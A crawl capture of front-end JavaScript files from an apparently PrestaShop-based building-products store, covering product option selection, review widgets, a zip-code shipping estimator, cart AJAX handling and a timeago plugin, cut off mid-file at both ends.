        window.location.reload();
	}
    });
    var $urlSkuValue = $("input[name=sku_filter]").val();
    if($urlSkuValue !== undefined && $urlSkuValue.length != 0) {
        getProductBySku();
    } else {
        is_dom_load = true;
		$("#size-select").prop("selectedIndex", 1);
		$("#size-select").trigger("change");
    }
    // if ($('#productCommentCategoryId').length && $('#productCommentURL').length) {
    //     jQuery.post($('#productCommentURL').val(), {"id_category": $('#productCommentCategoryId').val(), "action": "get_comments"}, function(data){
    //         jQuery("#product_comments").html(data);
    //         $('input.star').rating();
    //         var review_overview = $(data).find(".review_overview")[0].outerHTML;
    //         if(review_overview){
    //             $(".cat-prod-review-overview").html(review_overview);
    //             var rating_text = $(".cat-prod-review-overview .review_overview").text();
    //             var stars = parseInt(rating_text.split("OUT")[0].replace(/[^0-9. ]/g, "")); //get number of stars from text
    //             $(".cat-prod-review .star:lt("+stars+")").addClass("star_on");
    //         }
    //         var avgtotal = $(review_overview).data("cmnote");

    //         if(parseInt(avgtotal) == 0){
    //             $(".fb-cat-review").hide();
    //             $("#add_rewview_0").show();
    //         }
    //     });
    // }
    jQuery("#our_price_display").html("");
    $("#add_to_wishlist").hide();

    initialiseUpDown();
//    $('#thumbs_list').serialScroll({
//        items:'li:visible',
//        prev:'#view_scroll_left',
//        next:'#view_scroll_right',
//        axis:'x',
//        offset:0,
//        start:0,
//        stop:true,
//        onBefore:serialScrollFixLock,
//        duration:700,
//        step: 2,
//        lazy: true,
//        lock: false,
//        force:false,
//        cycle:false
//    });

    $('#thumbs_list').trigger('goto', 1);// SerialScroll Bug on goto 0 ?
    $('#thumbs_list').trigger('goto', 0);

    var serial_scroll_rs;
    $(window).resize(function(){
        clearTimeout(serial_scroll_rs);
        serial_scroll_rs = setTimeout(function() {
            $('#thumbs_list').trigger('goto', 0);
            serialScrollFixLock('', '', '', '', 0);
        }, 100);
    });

    $('#views_block li a').hover(
        function(){displayImage($(this));},
        function(){}
    );

    $('.thickbox').fancybox({
        type: 'image',
        'hideOnContentClick': true,
        'transitionIn'  : 'elastic',
        'transitionOut' : 'elastic',
        'beforeLoad' : function(){
           // if(st_responsive && $(window).width()<=980)
            //    return false;
        },
        'onStart' : function(){
          //  if(st_responsive && $(window).width()<=980)
            //    return false;
        }
    });

    $(".quantity_wanted").keydown(function (e) {
        // Allow: backspace, delete, tab, escape, enter and .
        if ($.inArray(e.keyCode, [46, 8, 9, 27, 13, 190]) !== -1 ||
             // Allow: Ctrl+A, Command+A
            (e.keyCode == 65 && ( e.ctrlKey === true || e.metaKey === true ) ) ||
             // Allow: home, end, left, right, down, up
            (e.keyCode >= 35 && e.keyCode <= 40)) {
                 // let it happen, don't do anything
                 return;
        }
        // Ensure that it is a number and stop the keypress
        if ((e.shiftKey || (e.keyCode < 48 || e.keyCode > 57)) && (e.keyCode < 96 || e.keyCode > 105)) {
            e.preventDefault();
        }
    });

    $('#view_full_size, #image-block img').click(function(){
        $('#views_block .shown').click();
    });

    $("#add-to-cart-btn").closest("p#add_to_cart").click(function(){
        validateAddToCartFields();
    });

});

function getProductBySku() {
    var url = $("input[id=productCommentURL]").val();
    var urlSkuValue = $("input[name=sku_filter]").val();

    jQuery.post(url, {"action": "get_sku_details", "sku": urlSkuValue}, function(data){
        var result = JSON.parse(data);
        var idCategory = result[0].id_category;
        var selected_size = result[0].size;
        var selected_finish = result[0].finish;
        var shop_id = result[0].shop_id;

        $('#size-select').val(selected_size);
        getFinishes(url, shop_id, idCategory, selected_size, selected_finish);
    });
}

function initialiseUpDown(){
    $('.plus_op, .minus_op').unbind('click');

    $('.plus_op').click(function() {
        var qty_item = $(this).parent().find('.quantity_wanted');
        var qty = parseInt(qty_item.val(), 10);
        if (isNaN(qty))
            qty = 0;
        if (!qty_item.data('qty')) {
            qty_item.data('qty', qty);
        }
        qty_item.val(qty + 1);
        return false;
    });
    $('.minus_op').click(function() {
        var qty_item = $(this).parent().find('.quantity_wanted');
        var qty = parseInt(qty_item.val(), 10);
        if (isNaN(qty))
            qty = 1;
        if (qty > 1) {
            if (!qty_item.data('qty')) {
                qty_item.data('qty', qty);
            }
            qty_item.val(qty - 1);
        }
        return false;
    });
}

function getFinishes(url, id_shop, id_category, selected_size, selected_finish = false){
    jQuery("#our_price_display,#product_sku h3,#procure_method").html('');
    jQuery("#size-loader").toggleClass("hidden", false);
    jQuery("#related-products").fadeOut("slow");
    var options = "<option value='0'>--SELECT FINISH --</option>";
    jQuery("#add-to-cart-btn").attr('disabled', 'disabled');
    jQuery("#add-to-wishlist-btn").attr('disabled', 'disabled');
    jQuery("#add_to_wishlist").hide();
    jQuery("#our_price_display").html("");
    jQuery("#procure_method").html("");
    jQuery("#product_page_product_id").val("");
    jQuery("#finish-select").html(options);

    toggleAddToCartButton();
    validateAddToCartFields();

    if(selected_size == "0"){
        jQuery("#size-loader").toggleClass("hidden", true);
        return;
    }
    jQuery.post(url, {"id_shop": id_shop, "id_category": id_category, "action": "get_finishes", "size": selected_size}, function(data){
        jQuery.each(JSON.parse(data), function(i, v){
            options += '<option value="'+v.finish+'">'+v.finish+'</option>';
        });
        jQuery("#finish-select").html(options);
        jQuery("#size-loader").toggleClass("hidden", true);
        if(selected_finish){
            $('#finish-select').val(selected_finish);
            getProduct(url, id_shop, id_category, selected_finish);
        } else if(is_dom_load){
            is_dom_load = false;
		$("#finish-select").prop("selectedIndex", 1);
		$("#finish-select").trigger("change");
        }
    });
}
function getProductPrices(){
    let thisUrl = '/module/fbcustomizations/actions';
    let categoryIds = document.getElementsByClassName('subcategory-price-range');
    let categoryArray = [];
    for(let i = 0; i < categoryIds.length; i++){
        categoryArray.push(categoryIds[i].getAttribute('value'))
    }
    
    jQuery.post(thisUrl, {"category_id":categoryArray, "action":"get_all_products"}, function(data){
        
        jQuery.each(JSON.parse(data), function(i, v){
            
            let test = document.getElementById('subcat-id-'+v.category)
	    test.append('From $'+parseFloat(v.price).toFixed(2))
            
        });
    });
}

function getProduct(url, id_shop, id_category, selected_finish){
    jQuery("#our_price_display,#product_sku h3,#procure_method").html('');
    jQuery("#finish-loader").toggleClass("hidden", false);
    jQuery("#related-products, #review_section").fadeOut("slow");
    jQuery("#product_page_product_id").val("");
    jQuery("#add-to-cart-btn").attr('disabled', 'disabled');
    jQuery("#add-to-wishlist-btn").attr('disabled', 'disabled');
    jQuery("#add_to_wishlist").hide();
    jQuery("#product_sku").html("<br/>");
    displayImage(jQuery("#"+id_category+"_"+selected_finish.replace(/[\/ ]+/g, "_")));

    if(selected_finish == "0"){
        jQuery("#finish-loader").toggleClass("hidden", true);
        toggleAddToCartButton();
        return;
    }
	 //$('body').LoadingOverlay("show");
    jQuery.post(url, {"id_shop": id_shop, "id_category": id_category, "action": "get_product", "finish": selected_finish, "size": jQuery("#size-select").val()}, function(data){
        var response = JSON.parse(data);
        $("input[name=sku_filter]").val(response[0].product_SKU);
        var productUrlWithSku = response[0].category_link + '/' + response[0].product_SKU;
        if(history.pushState){
            history.pushState({page: ""}, "", productUrlWithSku);
        }else{
            document.location.href = response[0].category_link + '/' + response[0].product_SKU;
        }
        generateProductSchema(response, id_category);
        jQuery("#product_page_product_id").val(response[0].id_product);
        jQuery("#add_to_wishlist .add_to_wishlit").attr('data-id-product',response[0].id_product);
        jQuery("#product_sku").html("<h3>SKU : "+response[0].product_SKU+"</h3>");
        if(response[0].show_price == 1){
            jQuery("#our_price_display").html(response[0].price+" <label>/each</label>");
            jQuery("#custom_pricing_message,#cat-product-chat-container,#cat-request-quote").hide();
            jQuery("#cat-product-qty").show();
        }
        else
        {
            jQuery("#our_price_display").html("");
            jQuery("#custom_pricing_message,#cat-product-chat-container,#cat-request-quote").show();
            jQuery("#cat-product-qty").hide();
        }

        if(response[0].procure_method == 'MADE_TO_ORDER')
            //jQuery("#procure_method").html("Made to order:&nbsp;&nbsp; " + response[0].lead_time + " Business Days");
            jQuery("#procure_method").html("Made to order:&nbsp;<br/>6 - 8 Weeks");
        else{
            //var qty_txt = parseInt(response[0].available_qty) > 0 ? 'In Stock: ' + response[0].available_qty : 'Out Of Stock: ' + response[0].lead_time + ' Business Days';
            // var qty_txt = parseInt(response[0].available_qty) > 0 ? 'In Stock' : 'Out Of Stock';
            // jQuery("#procure_method").html(qty_txt);
        }
        //jQuery("#related-products").html(response[0].related_products);
        //jQuery("#product_comments").html(response[0].product_comments);
        //$('input.star').rating();
        //initializeSwiperRelatedProd();
        //initialiseUpDown();
        jQuery("#related-products, #review_section").fadeIn("slow");
        jQuery("#add-to-cart-btn").removeAttr('disabled');
        jQuery("#add-to-wishlist-btn").removeAttr('disabled');
        toggleAddToCartButton();
        validateAddToCartFields();
        jQuery("#add_to_cart,#add_to_wishlist").show();
        if(response[0].available_for_order == 0)
            jQuery("#add_to_cart").hide();
        //new requirement
        jQuery("#product_intallation").show();
        jQuery("#qty_label").show();
        jQuery("#qty_box").show();
        jQuery("#procure_method").removeClass("qty-hide-margin");
        if(response[0].available_for_order == 0 && response[0].show_price == 0){
            jQuery("#product_intallation").hide();
            jQuery("#qty_label").hide();
            jQuery("#qty_box").hide();
            jQuery("#procure_method").addClass("qty-hide-margin");
        }
        if (parseInt(response[0].installation_product) > 0) {
            $("#product_intallation .js-product-miniature").data("id-product", response[0].installation_product);
            $("#product_intallation").show();
        } else {
            $("#product_intallation .js-product-miniature").data("id-product", 0);
            $("#product_intallation").hide();
        }
        //bindSubmitReview();
       // bindUsefulnessAndAbuse();
        jQuery("#finish-loader").toggleClass("hidden", true);
        var sa_product_sku = response[0].product_SKU;
        if(selected_finish) {
            unsetShopperScript();
            setTimeout(function(){
                getReviewFromShopper(sa_product_sku);
            }, 1000);
        }
    });
}

function getReviewFromShopper(product_sku) {
    sa_product = product_sku;
    (function(w,d,t,f,o,s,a){ sa_domain = base_url; o = 'shopperapproved'; if (!w[o]) { w[o] = function() { (w[o].arg = w[o].arg || []).push(arguments) }; s=d.createElement(t), a=d.getElementsByTagName(t)[0];s.async=1;s.src=f;a.parentNode.insertBefore(s,a)} })(window,document,'script','//www.shopperapproved.com/product/31873/'+sa_product+'.js');
    setTimeout(function(){
        loadReview();
    }, 1500);
}

function loadReview(){ 
    var reviewHtml = '';
    var reviewCount = ($('.overall').text().split("O")[0]);
    if(reviewCount != "") {
	var reviewLink = $('#product_just_stars .ind_cnt').text();
	reviewHtml = '<span class="review_count">' + reviewCount + '  OUT OF 5 </span> (' + reviewLink + ')';
    	$('.review_text').append(reviewHtml);
    }
	reviewHtml = '<a href="javascript:void(0);" onclick="ReviewProduct(sa_productid, sa_product_desc, sa_product_image_src)" class="open-comment-form green" title="" id="fb-write-review">Write a Review</a>';
    $('.review_text').append(reviewHtml);
}

function unsetShopperScript(){
    window["shopperapproved"] = undefined;
    $("script[src*='shopperapproved.com']").remove();
    $('.review_text, #product_just_stars, #review_header, #product_page, #review_image').html('');
}

function serialScrollFixLock(event, targeted, scrolled, items, position)
{
    serialScrollNbImages = $('#thumbs_list li:visible').length;
    serialScrollNbImagesDisplayed = $('#thumbs_list').width()/$('#thumbs_list_frame li').eq(0).width();

    var leftArrow = position == 0 ? true : false;
    var rightArrow = position + serialScrollNbImagesDisplayed >= serialScrollNbImages ? true : false;

    $('#view_scroll_left').css('cursor', leftArrow ? 'default' : 'pointer').css('display', leftArrow ? 'none' : 'block').fadeTo(0, leftArrow ? 0 : 1);
    $('#view_scroll_right').css('cursor', rightArrow ? 'default' : 'pointer').fadeTo(0, rightArrow ? 0 : 1).css('display', rightArrow ? 'none' : 'block');
    return true;
}

function displayImage(domAAroundImgThumb, no_animation)
{
//    if (typeof(no_animation) == 'undefined')
//        no_animation = false;
//    if (domAAroundImgThumb.prop('href'))
//    {
//        var new_src = domAAroundImgThumb.prop('href').replace('thickbox', 'large');
//        var new_title = domAAroundImgThumb.prop('title');
//        var new_href = domAAroundImgThumb.prop('href');
//        jQuery("#image-block a").first().attr("data-pin-href", buildPinUrl(new_href));
//        if ($('#bigpic').prop('src') != new_src)
//        {
//            $('#bigpic').prop({
//                'src' : new_src,
//                'alt' : new_title,
//                'title' : new_title
//            }).load(function(){
//                if (typeof(jqZoomEnabled) != 'undefined' && jqZoomEnabled)
//                    $(this).attr('rel', new_href);
//            });
//        }
//        $('#views_block li a').removeClass('shown');
//        $(domAAroundImgThumb).addClass('shown');
//    }
    var imageId = $(domAAroundImgThumb).attr("id");
    var slideIndex = -1;
    $('.pro_gallery_thumbs .swiper-slide').each(function(){
        slideIndex++;
        var slider_id = $(this).attr("id");
        if(slider_id == imageId){
            $('.pro_gallery_top')[0].swiper.slideTo(slideIndex);
            return false;
        }
    });
}


function buildPinUrl(urlmedia) {
    console.log(urlmedia);
    return '//pinterest.com/pin/create/button/?'+
        'url='+encodeURIComponent(document.location.href)+
        '&media='+encodeURIComponent(urlmedia)+
        '&description='+encodeURIComponent(document.title);
}

function initializeSwiperRelatedProd(){
    var relProSwiper = new Swiper('.strelatedproducts_container .products_sldier_swiper', {
        autoplay: 7000,
        speed: 400,
        autoplayDisableOnInteraction: false,
        loop: false,
        lazyLoading: true,
        onLazyImageReady: function (swiper, slide, image) {
            if ($(image).hasClass('front-image'))
                $(image).parent().removeClass('is_lazy'); //also in pro-lazy.js
        },
        nextButton: '.strelatedproducts_container .swiper-button-outer.swiper-button-next',
        prevButton: '.strelatedproducts_container .swiper-button-outer.swiper-button-prev',
        freeMode: false,
        spaceBetween: 16, //new
        slidesPerView: 4,
        breakpoints: {
            1200: {
                slidesPerView: 4,
              },
            992: {
                slidesPerView: 3,
            },
            768: {
                slidesPerView: 2,
            },
            480: {
                slidesPerView: 1,
            }
        },
        watchSlidesProgress: true,
        watchSlidesVisibility: true,
        onInit: function (swiper) {
            $(swiper.container).removeClass('swiper_loading').addClass('swiper_loaded');
            if ($(swiper.slides).length == $(swiper.slides).filter('.swiper-slide-visible').length) {
                $(swiper.params.nextButton).hide();
                $(swiper.params.prevButton).hide();
            } else {
                $(swiper.params.nextButton).show();
                $(swiper.params.prevButton).show();
            }
        },
        roundLengths: true,
        id_st: '.strelatedproducts_container .products_sldier_swiper'
    });
    setTimeout(function(){relProSwiper.update();}, 400);

}

$(document).on('click', '#product_intallation .quick-view', function (event) {
    event.preventDefault();
     var dataset =  $(event.target).closest('.js-product-miniature').data();

       let data = { 'action': 'quickview','id_product': dataset.idProduct, 'id_product_attribute': dataset.idProductAttribute};
    $.post(prestashop.urls.pages.product, data, null, 'json').then(function (resp) {
      $("input[name='qty'][id='quantity_wanted']").attr("id", "quantity_wanted_rel"); //change parent qty field id, to avoid dupliacte id
      $('body').append(resp.quickview_html);
      var productModal = "#quickview-modal-" + resp.product.id + "-" + resp.product.id_product_attribute;
      $(productModal).modal('show');
      productConfig(productModal);
      $(productModal).on('hidden.bs.modal', function () {
        $("input[name='qty'][id='quantity_wanted_rel']").attr("id", "quantity_wanted"); //reset parent qty field id
        $(productModal).remove();
      });
    });
});

  function  productConfig(qv) {
    $(qv).find('#quantity_wanted').TouchSpin({
       verticalbuttons: false,
        verticalupclass: 'material-icons touchspin-up',
        verticaldownclass: 'material-icons touchspin-down',
        buttondown_class: 'btn btn-touchspin js-touchspin',
        buttonup_class: 'btn btn-touchspin js-touchspin',
        min: 1,
        max: 1000000
    });
  }

function toggleAddToCartButton() {
    var select_size = $("#size-select option:selected").val();
    var select_finish = $("#finish-select option:selected").val();

    if (select_size == "0" || select_finish == '0') {
        $("#add-to-cart-btn").attr('disabled', 'disabled');
        $("#add-to-cart-disabled").removeClass('d-none');
    } else {
        $("#add-to-cart-btn").removeAttr('disabled');
        $("#add-to-cart-disabled").addClass('d-none');
    }
}

function validateAddToCartFields(){
    var select_size = $("#size-select option:selected").val();
    var select_finish = $("#finish-select option:selected").val();
    if (select_size == "0") {
        $("#size-select").addClass("error");
    }else{
        $("#size-select").removeClass("error")
    }

    if (select_finish == "0") {
          $("#finish-select").addClass("error");
    }else{
         $("#finish-select").removeClass("error")
    }
}

function generateProductSchema(productData, id_category) {
	var current_url = productData[0].category_link + '/' + productData[0].product_SKU;
	var productSKU = productData[0].product_SKU;
	var category_name = $('.category-product-title').text();
	var price = productData[0].price_without_currency;
	var schemaBaseURL = prestashop.urls.base_url;
	var schemaCategoryDescription = $('#schema_category_description').val();
	var schemaJSON = '<script id="schema-json" type="application/ld+json">' +
 	  							 '{' +
												'"@context": "https://schema.org/",'+
												'"@type": "Product",'+
												'"@id": "' + current_url +'",'+
												'"url": "' + current_url +'",'+
												'"name": "' + category_name +'",'+
												'"image": ['+
													'"' + schemaBaseURL + 'img/c/' + id_category + '.jpg"'+
												 '],'+
												'"description": "' + schemaCategoryDescription + '",'+
											'"sku" : "' + productSKU + '",'+
											'"mpn": "' + id_category + '",'+
											'"brand": {'+
													'"@type": "Brand",'+
													'"name": "Federal Brace"'+
												'},'+
										'"offers": {'+
													'"@type": "Offer",'+
													'"url": "' + current_url +'",'+
													'"priceCurrency": "USD",'+
													'"price": "' + price +'",'+
													'"priceValidUntil": "2021-12-31",'+
													'"itemCondition": "https://schema.org/New",'+
													'"availability": "https://schema.org/InStock"'+
												'}'+
											'}'+
									'</script>';
									$('script#schema-json').replaceWith(schemaJSON);
}

!function(a,b,c){var d,e,f;f="PIN_"+~~((new Date).getTime()/864e5),a[f]||(a[f]=!0,a.setTimeout(function(){d=b.getElementsByTagName("SCRIPT")[0],e=b.createElement("SCRIPT"),e.type="text/javascript",e.async=!0,e.src=c,d.parentNode.insertBefore(e,d)},10))}(window,document,"//assets.pinterest.com/js/pinit_main.js");


--- FILE ---
content_type: text/javascript
request_url: https://www.federalbrace.com/modules/carrierpricebyzipcode/js/carrierpricebyzipcode.js?ver=1587735426
body_size: 1286
content:

function listCarriersBycountry(){var e=checkProdWeight();if(parseInt(e)>150&&(0==prestashop.cart.id_address_delivery||""==prestashop.cart.id_address_delivery))return $(".module_carrier_zip").hide(),!1;$("#shippingEstimatorButton").prop("disabled",!0);var t=$("#estimator_cntry").val(),i=0;if($("#zipCodeForCarrier").length)$.ajax({type:"POST",url:prestashop.urls.base_url+"modules/carrierpricebyzipcode/ajax.php",data:{actionVal:"getCarriers",codeCountry:t},dataType:"json",success:function(e){var t="";if(e.length>0&&$.each(e,(function(e,i){"SHIP_COLLECT"!=i.shipping_type&&(t=t+"<option value='"+i.id_carrier+"'  id='"+i.shipping_type+","+i.shipping_code+",$ 0.00 '>"+i.name+"</option>")})),t.length<5){t="<option value=''></option>";$("#estimator_cntry").find("option:selected").text()}else i=1;$("#delivery_option_select_forzip").html(t),$("#delivery_option_select_forzip").trigger("change")},complete:function(){$("#shippingEstimatorButton").prop("disabled",!1),1==i&&setTimeout((function(){$(".module_carrier_zip").fadeIn("slow")}),1500)}})}function checkShippingErp(){var e=$("#zipCodeForCarrier").val();if($("#eroorZipMode,#successZipMode").hide(),e.length<2)$("#eroorZipMode").html("<ul><li>Please enter a valid <strong>Zip/ Postal code</strong></li></ul>").show();else{var t,i,r,o,p=$("#delivery_option_select_forzip").find("option:selected").attr("id"),a=$("#delivery_option_select_forzip").find("option:selected").val();if(""!=p){var l=$.trim(p.replace("$","")).split(",");i=l[0],r=l[1],t=l[2],o=a}if("STANDARD_FREIGHT"==r)return $("#successZipMode,#total_shipping").html("<ul><li>To be determined</li></ul>").show(),!1;if($("body").append("<div id='mask_checkout_background'></div>"),"SHIP_COLLECT"==i){var s=1;$("#ship_collect").show()}else{s=0;$("#ship_collect").hide()}$.ajax({type:"POST",url:prestashop.urls.base_url+"modules/carrierpricebyzipcode/ajax.php",data:{presta_shipping_total:t,shipping_type:i,shipping_code:r,carrier_id:o,is_ship_collect:s,zipCodeForCarrier:e,countryCode:$("#estimator_cntry").val()},dataType:"json",success:function(e){$("#total_shipping").html(""),$("#mask_checkout_background").remove();var t=$("#total_price_without_tax").html();t=Number(t.replace(/[^0-9\.-]+/g,""));var r=$("#total_tax").html(),o=t+(r=Number(r.replace(/[^0-9\.-]+/g,"")));e.status?"SHIP_COLLECT"!=i?($("#successZipMode").html("<ul><li>Your estimated shipping rate is $"+e.shipping_total+"</li></ul>").show(),$("#total_shipping").html("$"+e.shipping_total),total_priceSet=parseFloat(o)+parseFloat(e.shipping_total),$("#total_price").html("$"+total_priceSet.toFixed(2))):($("#total_shipping").html("Ship collect"),total_priceSet=parseFloat(o)+parseFloat(e.shipping_total),$("#total_price").html("$"+total_priceSet.toFixed(2)),$("#successZipMode").html("<ul><li>Ship collect</li></ul>").show()):$("#eroorZipMode").html("<ul><li>"+e.message+"</li></ul>").show()}})}}function checkProdWeight(){if(0==prestashop.cart.products.length)return!1;var e=0;return $.each(prestashop.cart.products,(function(t,i){var r=$(".js-cart-line-product-quantity.cart_quantity_"+i.id_product).val(),o=""!=i.weight?i.weight:0;e+=parseFloat(o)*parseInt(r)})),e}jQuery(document).ready((function(){listCarriersBycountry(),jQuery("#total_shipping").closest("tr").show(),jQuery("#total_shipping").html("To be determined")}));     


--- FILE ---
content_type: text/javascript
request_url: https://www.federalbrace.com/modules/steasycontent/views/js/steasycontent.js?ver=1587735426
body_size: 697
content:
/*
* 2007-2017 PrestaShop
*
* NOTICE OF LICENSE
*
* This source file is subject to the Academic Free License (AFL 3.0)
* that is bundled with this package in the file LICENSE.txt.
* It is also available through the world-wide-web at this URL:
* http://opensource.org/licenses/afl-3.0.php
* If you did not receive a copy of the license and are unable to
* obtain it through the world-wide-web, please send an email
* to license@prestashop.com so we can send you a copy immediately.
*
* DISCLAIMER
*
* Do not edit or add to this file if you wish to upgrade PrestaShop to newer
* versions in the future. If you wish to customize PrestaShop for your
* needs please refer to http://www.prestashop.com for more information.
*
*  @author    ST-themes <hellolee@gmail.com>
*  @copyright 2007-2017 ST-themes
*  @license   Use, by you or one client for one Prestashop instance.
*/
jQuery((function(a){a(".st_map_block").length&&"undefined"!=typeof st_google_api_key&&a.getScript("https://maps.googleapis.com/maps/api/js?key="+st_google_api_key+"&callback=init_global_maps")}));var init_global_maps=function(){$.each($(".st_map_block"),(function(){window["initMap_"+$(this).data("id_map")]()}))};


--- FILE ---
content_type: text/javascript
request_url: https://www.federalbrace.com/modules/stshoppingcart/views/js/stshoppingcart.js?ver=1587735426
body_size: 1764
content:
$(document).ready((function(){let t=[];$("body").on("click",".ajax_add_to_cart_button",(function(t){if(t.preventDefault(),!$(this).data("id-product")||"disabled"==$(this).prop("disabled"))return!1;var a=this,e="id_product="+$(this).data("id-product")+"&add=1&action=update&token="+prestashop.static_token+"&rand="+(new Date).getTime(),o=prestashop.urls.pages.cart;$(this).prop("disabled","disabled").addClass("active"),$(this).data("id-product-attribute")&&(e+="&ipa="+$(this).data("id-product-attribute"));var r=$(this).data("minimal-quantity")?$(this).data("minimal-quantity"):1,i=$(this).closest(".ajax_block_product").find("input[name=pro_quantity]").val();return i||(i=1),e+="&qty="+(i>r?i:r),$.post(o,e,null,"json").then((function(t){prestashop.emit("stUpdateCart",{reason:{idProduct:t.id_product,idProductAttribute:t.id_product_attribute,linkAction:"add-to-cart",updateornot:!1,caller_element:a}})})).fail((function(t){$(a).removeProp("disabled").removeClass("active"),prestashop.emit("handleError",{eventType:"addProductToCart",resp:t})})),!1})),$("body").on("click",'[data-button-action="add-to-cart"]',(function(t){t.preventDefault();let a=$(t.target);a.hasClass("btn")||(a=a.closest(".btn")),a.prop("disabled","disabled").addClass("active")})),prestashop.on("stUpdateCart",st_update_cart),prestashop.on("updateCart",st_update_cart),$("body").on("click",".ajax_remove_button",(function(a){a.preventDefault();let e={url:$(this).attr("href"),type:"deleteFromCart"};!function(){for(;t.length>0;)t.pop().abort()}(),$.ajax({url:e.url,method:"POST",data:{ajax:"1",action:"update"},dataType:"json",beforeSend:function(a){t.push(a)}}).then((function(t){prestashop.emit("stUpdateCart",{reason:{idProduct:t.id_product,idProductAttribute:t.id_product_attribute,linkAction:"delete-from-cart",updateornot:!1}}),$("body.product-id-"+t.id_product).length&&prestashop.emit("updateProduct",{reason:{}}),void 0!==prestashop.page.page_name&&"cart"==prestashop.page.page_name&&prestashop.emit("updateCart",{reason:{idProduct:t.id_product,idProductAttribute:t.id_product_attribute}})})).fail((function(t){prestashop.emit("handleError",{eventType:"updateProductInCart",resp:t,cartAction:e.type})}))}))}));var st_update_cart=function(t){var a=$(".blockcart").data("refresh-url"),e={},o=!0,r=null;t&&t.reason&&(e={id_product_attribute:t.reason.idProductAttribute,id_product:t.reason.idProduct,action:t.reason.linkAction},void 0!==t.reason.updateornot&&(o=t.reason.updateornot),void 0!==t.reason.caller_element&&(r=t.reason.caller_element)),$.post(a,e).then((function(t){if($(".shoppingcart-list").replaceWith(t.preview),prestashop.emit("stUpdatedCart"),t.products_count?(t.products_count>9?$(".ajax_cart_quantity").addClass("dozens"):$(".ajax_cart_quantity").removeClass("dozens"),$(".ajax_cart_quantity").text(t.products_count),$(".cart_body").removeClass("no_show_empty")):($(".ajax_cart_quantity").removeClass("dozens").text(0),1==hover_display_cp&&$(".cart_body").addClass("no_show_empty")),t.total_value&&$(".ajax_cart_total").text(t.total_value),void 0!==e.action&&"add-to-cart"==e.action){if(addtocart_animation&&t.flying_image){let a=showFlyimgImage(addtocart_animation,t.flying_image,r);a&&o&&prestashop.emit("updateProduct",{reason:{}}),!a&&t.modal&&void 0!==prestashop.blockcart&&prestashop.blockcart.showModal(t.modal,o)}else t.modal&&void 0!==prestashop.blockcart&&prestashop.blockcart.showModal(t.modal,o);r&&$(r).removeProp("disabled").removeClass("active")}$('button[data-button-action="add-to-cart"]').hasClass("active")&&$('button[data-button-action="add-to-cart"]').prop("disabled",!1).removeClass("active")})).fail((function(t){prestashop.emit("handleError",{eventType:"updateShoppingCart",resp:t})}))},showFlyimgImage=function(t,a,e){var o=cartBlock=null;if(e)(o=$(e).closest(".ajax_block_product").find(".front-image")).length||(o=$(e).closest(".ajax_block_product").find(".tm_gallery_top .swiper-slide-active .tm_gallery_item"));else{let t=$(".pro_gallery_top",".quickview");t.length||(t=$(".pro_gallery_top")),t.length&&void 0!==t[0].swiper&&(o=$(t[0].swiper.slides).eq(t[0].swiper.activeIndex).find(".pro_gallery_item"))}if(!o||!o.length)return!1;var r=o.hasClass("front-image")?o.parent().offset():o.offset();if(!r)return!1;r.right=$(window).innerWidth()-r.left-o.width();let i=o.width(),d=o.height();if(3==t&&(cartBlock=$(".rightbar_cart:visible"),cartBlock.length||(cartBlock=$(".cart_mobile_bar_tri:visible"))),3==t&&cartBlock&&cartBlock.length||(cartBlock=$(".st_shopping_cart:visible"),cartBlock.length||(cartBlock=$(".cart_mobile_bar_tri:visible")),cartBlock.length||(cartBlock=$(".rightbar_cart:visible"))),!cartBlock||!cartBlock.length)return!1;var n=cartBlock.offset();return!!n&&(n.right=$(window).innerWidth()-n.left-Math.floor(cartBlock.width()/2),$(".flying_image").remove(),o.clone().addClass("flying_image").on("load",(function(){$(this).show().animate({width:"50px",height:"50px",opacity:.5,top:n.top,right:n.right-25},r.top-n.top<1e3?1e3:r.top-n.top).fadeOut(100,(function(){$(this).remove()})),2==t&&$("body,html").animate({scrollTop:n.top},r.top-n.top<1e3?1e3:r.top-n.top)})).css({top:r.top,right:r.right,width:i,height:d,display:"none"}).appendTo($(".st-container")),!0)};

--- FILE ---
content_type: text/javascript
request_url: https://www.federalbrace.com/modules/stthemeeditor/views/js/jquery.timeago.js?ver=1587735426
body_size: 1872
content:
/**
 * Timeago is a jQuery plugin that makes it easy to support automatically
 * updating fuzzy timestamps (e.g. "4 minutes ago" or "about 1 day ago").
 *
 * @name timeago
 * @version 1.5.3
 * @requires jQuery v1.2.3+
 * @author Ryan McGeary
 * @license MIT License - http://www.opensource.org/licenses/mit-license.php
 *
 * For usage and examples, visit:
 * http://timeago.yarp.com/
 *
 * Copyright (c) 2008-2016, Ryan McGeary (ryan -[at]- mcgeary [*dot*] org)
 */
!function(t){"function"==typeof define&&define.amd?define(["jquery"],t):"object"==typeof module&&"object"==typeof module.exports?t(require("jquery")):t(jQuery)}((function(t){t.timeago=function(e){return e instanceof Date?o(e):o("string"==typeof e?t.timeago.parse(e):"number"==typeof e?new Date(e):t.timeago.datetime(e))};var e=t.timeago;t.extend(t.timeago,{settings:{refreshMillis:6e4,allowPast:!0,allowFuture:!1,localeTitle:!1,cutoff:0,autoDispose:!0,strings:{prefixAgo:null,prefixFromNow:null,suffixAgo:"undefined"!=typeof st_timeago_suffixAgo?st_timeago_suffixAgo:"ago",suffixFromNow:"undefined"!=typeof st_timeago_suffixFromNow?st_timeago_suffixFromNow:"from now",inPast:"undefined"!=typeof st_timeago_inPast?st_timeago_inPast:"any moment now",seconds:"undefined"!=typeof st_timeago_seconds?st_timeago_seconds:"less than a minute",minute:"undefined"!=typeof st_timeago_minute?st_timeago_minute:"about a minute",minutes:"undefined"!=typeof st_timeago_minutes?st_timeago_minutes:"#d minutes",hour:"undefined"!=typeof st_timeago_hour?st_timeago_hour:"about an hour",hours:"undefined"!=typeof st_timeago_hours?st_timeago_hours:"about #d hours",day:"undefined"!=typeof st_timeago_day?st_timeago_day:"a day",days:"undefined"!=typeof st_timeago_days?st_timeago_days:"#d days",month:"undefined"!=typeof st_timeago_month?st_timeago_month:"about a month",months:"undefined"!=typeof st_timeago_months?st_timeago_months:"#d months",year:"undefined"!=typeof st_timeago_year?st_timeago_year:"about a year",years:"undefined"!=typeof st_timeago_years?st_timeago_years:"#d years",wordSeparator:" ",numbers:[]}},inWords:function(e){if(!this.settings.allowPast&&!this.settings.allowFuture)throw"timeago allowPast and allowFuture settings can not both be set to false.";var i=this.settings.strings,a=i.prefixAgo,o=i.suffixAgo;if(this.settings.allowFuture&&e<0&&(a=i.prefixFromNow,o=i.suffixFromNow),!this.settings.allowPast&&e>=0)return this.settings.strings.inPast;var 